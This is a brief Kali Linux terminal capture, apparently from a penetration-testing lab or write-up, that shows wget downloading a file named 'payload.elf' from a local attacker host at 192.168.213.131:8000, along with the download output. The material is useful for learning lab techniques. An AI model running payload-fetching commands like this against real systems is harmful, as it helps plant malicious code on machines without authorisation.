 ┌──(kali㉿kali)-[~]
└─$ wget http://192.168.213.131:8000/payload.elf
--2022-10-16 22:15:44--  http://192.168.213.131:8000/payload.elf
Connecting to 192.168.213.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘payload.elf’
payload.elf         100%[===================>]     207  --.-KB/s    in 0s
2022-10-16 22:15:44 (35.9 MB/s) - ‘payload.elf’ saved [207/207]